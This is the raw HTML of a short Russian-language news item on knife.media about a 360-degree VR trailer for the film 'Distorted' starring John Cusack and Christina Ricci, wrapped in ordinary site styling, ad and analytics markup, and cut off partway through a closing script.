.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/vr-distorted/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Компании Minds Eye Entertainment и Sky VR  выпустили VR-трейлер к фильму «Искаженный».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Компании Minds Eye Entertainment и Sky VR  выпустили VR-трейлер к фильму «Искаженный».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/35915-1529237933.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/vr-distorted/">
<meta property="og:title" content="У фильма «Искаженный» появился VR-трейлер">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/35915-1529237933.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/vr-distorted/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/vr-distorted/"},"headline":"У фильма «Искаженный» появился VR-трейлер","datePublished":"2018-06-17T15:14:35+03:00","dateModified":"2018-10-16T15:11:04+03:00","url":"https://knife.media/vr-distorted/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/35915-1529237933.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Анастасия Плахова"}],"about":[{"name":"cinema"},{"name":"video"}],"articleBody":"Компании Minds Eye Entertainment и Sky VR  выпустили VR-трейлер к фильму «Искаженный», пишет Deadline. Зрители могут сами управлять кадрами трейлера и поворачивать их на 360 градусов. Актерам Джону Кьюсаку, Кристине Риччи и Брендану Флетчеру пришлось повторно отснять некоторые сцены и диалоги. Трейлер снимали с помощью профессиональной программы для VR-видео Jump. https://www.youtube.com/watch?v=js-aEcEKz4M Для продюсера трейлера Трэвиса Клайда это уже не первый VR-проект. «В формате 360 градусов можно рассказать гораздо больше историй», рассказывает Клайд. Он отказался называть сумму, которую потратили на трейлер «Искаженного», но отметил, что бюджет у проекта был внушительный. Фильм «Искаженный» выйдет в прокат 22 июня. Картина рассказывает про 32-летнюю художницу, которая подозревает, что стала частью эксперимента в «умном доме»."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-35915">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/cinema/">кино</a><div class="meta"><a class="meta__item" href="https://knife.media/author/anastasiya-plaxova/" rel="author">Анастасия Плахова</a></div><div class="meta"><span class="meta__item"><time datetime="2018-06-17T15:14:35+03:00">17 июня 2018</time></span></div></div><h1 class="entry-header__title">У фильма «Искаженный» появился VR-трейлер</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fvr-distorted%2F&#038;title=%D0%A3%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0%20%C2%AB%D0%98%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%C2%BB%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D1%81%D1%8F%20VR-%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fvr-distorted%2F&#038;text=%D0%A3%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0%20%C2%AB%D0%98%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%C2%BB%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D1%81%D1%8F%20VR-%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Компании Minds Eye Entertainment и Sky VR  выпустили VR-трейлер к фильму «Искаженный», <a href="https://deadline.com/2018/06/distorted-christina-ricci-john-cusack-film-360-cinematic-vr-experience-1202411027/" target="_blank" rel="noopener noreferrer">пишет</a> Deadline. Зрители могут сами управлять кадрами трейлера и поворачивать их на 360 градусов.</p>
<p>Актерам Джону Кьюсаку, Кристине Риччи и Брендану Флетчеру пришлось повторно отснять некоторые сцены и диалоги. Трейлер снимали с помощью профессиональной программы для VR-видео Jump.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/js-aEcEKz4M?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=js-aEcEKz4M" target="_blank" style="background-image: url(https://img.youtube.com/vi/js-aEcEKz4M/maxresdefault.jpg)"></a></div>
</figure>
<p>Для продюсера трейлера Трэвиса Клайда это уже не первый VR-проект. «В формате 360 градусов можно рассказать гораздо больше историй», рассказывает Клайд. Он отказался называть сумму, которую потратили на трейлер «Искаженного», но отметил, что бюджет у проекта был внушительный.</p>
<p>Фильм «Искаженный» выйдет в прокат 22 июня. Картина рассказывает про 32-летнюю художницу, которая подозревает, что стала частью эксперимента в «умном доме».</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/cinema/" rel="tag">кино</a><a href="https://knife.media/tag/video/" rel="tag">видео</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fvr-distorted%2F&#038;title=%D0%A3%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0%20%C2%AB%D0%98%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%C2%BB%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D1%81%D1%8F%20VR-%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fvr-distorted%2F&#038;text=%D0%A3%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0%20%C2%AB%D0%98%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%C2%BB%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D1%81%D1%8F%20VR-%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T12:45:28+03:00">12:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-predlozhili-po-novomu-vzglyanut-na-opyt-okolosmertnyh-perezhivanij/">Ученые предложили по-новому взглянуть на околосмертные переживания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку о том, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"35915","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" 